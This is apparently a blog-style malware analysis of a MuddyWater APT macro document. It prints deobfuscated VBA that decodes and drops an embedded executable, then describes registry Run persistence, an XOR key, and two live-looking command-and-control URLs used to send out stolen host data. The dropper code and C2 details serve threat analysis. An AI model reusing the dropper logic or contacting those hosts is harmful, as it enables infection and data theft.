Muddy Water APT Report
Others Info
-->MuddyWater APT
--->8899c0dac9f6bb73ce750ae7b3250dbd
--->https://twitter.com/360TIC/status/1081080752438009856
--->https://app.any.run/tasks/810bde9c-962a-445d-8e5d-3d86aec5b3c4
-->oletools
--->olevba.py
--->https://github.com/decalage2/oletools
-->Vba2Graph
--->https://twitter.com/MalwareCantFly
--->https://github.com/MalwareCantFly/Vba2Graph
Analyze
The first important infomation that Macro Code’s procedure.

The Macro Code include many String Datas.

The VAB projecte has four function moudle.

shift+Left key show marco code & don’t execute code.
The sample auto execute marco code in (KSAJDHLASLERIUHSALFUH).
execute PBHYSXGWDW Function
lin(0) = PBHYSXGWDW("(D=8((DBI((DBI((DBI((DBI((DBI((FTN?(DH.:(EKDL(F89+(IS:-(GAI.(EKN8(H-SO)3VSL(HJ9.)3V>8(HJ9.(DC>:(H-SJ(DC9*(HJ3J(GAI+(H3.?)3:)((H->>(HJCJ(H39.(DC>:(EKCO(IS>;(H.3N(DC3L(IRI1)3:))(G*/;(I63I(EKJ*(J(:,)219()3V:.(DBI()1DCH(DBJ*(E/.8(DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBO9(FT>8(DBI((DBI((DBI((DBI((I63H(DBJ*)4BI()4HJ.)4BI((DBI((DBI,(DBI((EKCH(DBI()1E)((G*3M")len is 430
(D=8((DBI((DBI((DBI((DBI((DBI((FTN?(DH.:(EKDL(F89+(IS:-(GAI.(EKN8(H-SO)3VSL(HJ9.)3V>8(HJ9.(DC>:(H-SJ(DC9*(HJ3J(GAI+(H3.?)3:)((H->>(HJCJ(H39.(DC>:(EKCO(IS>;(H.3N(DC3L(IRI1)3:))(G*/;(I63I(EKJ*(J(:,)219()3V:.(DBI()1DCH(DBJ*(E/.8(DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBI((DBO9(FT>8(DBI((DBI((DBI((DBI((I63H(DBJ*)4BI()4HJ.)4BI((DBI((DBI,(DBI((EKCH(DBI()1E)((G*3Mget “Output” string
For I = 1 To Len(bbbb) Value = Value * 48 + (Asc(Mid(bbbb, I, 1)) - 40) //(get ascii dec data - 40) + x*48 If I Mod C = 0 Then While Value > 0 v = Value Mod 256 If v > 0 Then Output = Chr(v) + Output //Spliced string End If Value = Value \ 256 Wend Value = 0 End If NextThe string is PE struct
4d5a50000200000004000f00ffff0000b80000000000000040001a00000000000000000000000000000000000000000000000000000000000000000000010000ba10000e1fb409cd21b8014ccd219090546869732070726f6772616d206d7573742062652072756e20756e6465722057696e33320d0a24370000000000000
So lin(0) == pe header.the lin = PE exe.
Continue
Afterwards go!
//get not use file number.
ZEZXQPABLI = FreeFile
PBHYSXGWDW("(U1T+(WE):")) & PBHYSXGWDW(")4.4M(F83F);ODG)8PTG).MO="
--->PUBLIC\temp_rt_32.exe
--->file create
Open Environ() For Binary Lock Write As #ZEZXQPABLI

new array,redim array 127,set array data to “4d5a…”,write PE bytes to file.
ReDim FQHWDEJEKR(Len(ZBNGLIHBUO) \ 2)
For HFYKUDNQGR = 1 To Len(ZBNGLIHBUO)
//return index in "0123456789ABCDEF"
ZKMBXQWVVO = InStr("0123456789ABCDEF", UCase$(Mid$(ZBNGLIHBUO, HFYKUDNQGR, 1))) - 1
If ZKMBXQWVVO >= 0 Then
//UBound is max index of array.
If KVNRJXJBAT > UBound(FQHWDEJEKR) Then
ReDim Preserve FQHWDEJEKR(UBound(FQHWDEJEKR) + 4)
End If
//&H10 is 0x10 == 16
FQHWDEJEKR(KVNRJXJBAT) = FQHWDEJEKR(KVNRJXJBAT) * &H10 + ZKMBXQWVVO
TJLXNJBNDH = TJLXNJBNDH + 1
End If
If TJLXNJBNDH = 2 Or ZKMBXQWVVO < 0 Then
If TJLXNJBNDH > 0 Then KVNRJXJBAT = KVNRJXJBAT + 1
TJLXNJBNDH = 0
End If
Next
If TJLXNJBNDH = 0 Then KVNRJXJBAT = KVNRJXJBAT - 1
If KVNRJXJBAT < 0 Then
FQHWDEJEKR = ""
Else
ReDim Preserve FQHWDEJEKR(KVNRJXJBAT)
End If
Afterwards go “gfjhfgfkjyuity”moudle.
Same execution process.
Function FHFFHFGHRTYTDF()
ASDWERFGHCBV
ZEZXQPABLI = FreeFile
Dim Bytes() As Byte
Dim UTOHQOASLZ As Integer
Open Environ(PBHYSXGWDW("(U1T+(WE):")) & PBHYSXGWDW(")@AU()<V8V).H?9") For Binary Lock Write As #ZEZXQPABLI
For I = LBound(lki) To UBound(lki)
Bytes = DFGDFRTYYTJGJ(lki(I))
UTOHQOASLZ = UBound(Bytes) - LBound(Bytes) + 1
If UTOHQOASLZ > 0 Then
Put #ZEZXQPABLI, , Bytes
End If
Next I
Close #ZEZXQPABLI
End Function
but…..error????

ememmmmm…
Change this procedure…..
Perfect solution!o( ̄▽ ̄)ブ!
Create Data.zip file!

Execute temp_rt_32.exe pe!

The pe is decompressioned Data.zip!

The malicious PE
This Pe is UPX,so dump native pe.
Dump’s sizes is 2.39Mb….

The PE is decompressioned c:/users/public/Data.zip file and exectue reg.exe execute UP.txt,the UP.txt is register set opeartation.

The Real PE is register to Run.
Now, all file is—>
Data.zip
dump_1.exe.bin
GoogleUpdate.exe.bin
GoogleUpdate.exe.config.bin
System.Management.Automation.dll.bin
temp_gh_12.dat.bin
temp_rt_32.exe.bin
UP.txt
GoogleUpdate.exe is malicious. Use de4dot.exe dump, then use dnspy.exe launch.
It can be seen that temp_gh_12.dat is url file.

Use xor algorithm to Decrypt.
This Key hide in PE.
{"result":{"urls":["http://shopcloths.ddns.net/users.php?","http://getgooogle.hopto.org/users.php?"]},"ok":true}
URL:
public static string keyme = "wYbaej5avYrFb"
http://shopcloths.ddns.net/users.php?root=35ksp2i1sek
http://getgooogle.hopto.org/users.php?root=ec5zuzxyhry
Afterwards PE can this url is in progress C2.
Send Data mode is base64,utf-8,xor.
Example:
"ADMIN-PC"
"QURNSU4tUEM="
"UHIRER874893UIUOFUGHEWROUIRGH35"
Final the PE Store encrypted data into files and send file to CC.